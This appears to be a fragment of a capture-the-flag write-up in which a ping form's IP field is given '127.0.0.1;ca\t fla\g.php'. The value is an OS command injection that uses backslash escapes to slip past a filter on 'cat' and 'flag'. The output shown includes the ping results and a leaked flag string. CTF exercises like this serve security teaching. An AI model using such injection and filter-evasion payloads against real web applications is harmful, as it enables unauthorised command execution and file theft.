 cat flag
提示：注意看....！！！
IP :
127.0.0.1;ca\t fla\g.php Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
    [1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
    [2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
    [3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
    [4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.038 ms
    [5] =>
    [6] => --- 127.0.0.1 ping statistics ---
    [7] => 4 packets transmitted, 4 received, 0% packet loss, time 2999ms
    [8] => rtt min/avg/max/mdev = 0.037/0.041/0.047/0.009 ms
    [9] =>  // flag{8139a944fa87092923a512058f52ea55}
    [11] =>
    [12] => ?>
)